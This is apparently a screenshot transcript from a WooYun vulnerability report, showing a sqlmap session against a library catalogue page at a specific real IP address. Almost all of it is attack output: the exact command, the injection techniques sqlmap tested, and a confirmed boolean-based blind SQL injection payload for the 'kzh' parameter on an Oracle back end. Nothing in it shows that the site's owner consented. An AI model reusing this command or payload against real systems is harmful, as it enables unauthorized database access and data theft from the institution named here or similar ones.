 D:\Python27\salmap>sqlmap.py -u "http://210.45.183.219/opac/eaal/eaaldetail.jsp?
kzh=zyk0040640" --dbms="Oracle" --thread 5 --batc
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:29:36
[17:29:37] [INFO] testing connection to the target url
[17:29:37] [INFO] testing if the url is stable, wait a few seconds
[17:29:38] [INFO] url is stable
[17:29:38] [INFO] testing if GET parameter 'kzh' is dynamic
[17:29:39] [WARNING] GET parameter 'kzh' does not appear dynamic
[17:29:39] [WARNING] heuristic test shows that GET parameter 'kzh' might not be
injectable
[17:29:39] [INFO] testing for SQL injection on GET parameter 'kzh'
[17:29:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:29:44] [INFO] GET parameter 'kzh' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable (with --string="\u6c88\u9633 \uff1f 1982.1\ufffd
/td>")
[17:29:44] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:29:46] [INFO] testing 'Oracle AND time-based blind'
[17:29:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:29:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:29:48] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:29:54] [INFO] target url appears to have 34 columns in query
[17:31:00] [INFO] injection not exploitable with NULL values. Do you want to try
with a random integer value for option '--union-char'? [Y/n] Y
[17:32:12] [INFO] checking if the injection point on GET parameter 'kzh' is a fa
lse positive
[17:32:14] [INFO] GET parameter 'kzh' is vulnerable. Do you want to keep testing
the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 160 HTTP(s) req
uests:
---
Place: GET
Parameter: kzh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kzh=zyk0040640') AND 2219=2219 AND ('DBbG'='DBbG
---
[17:32:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:32:14] [INFO] fetched data logged to text files under 'D:\Python27\salmap\ou
www.wooyun.org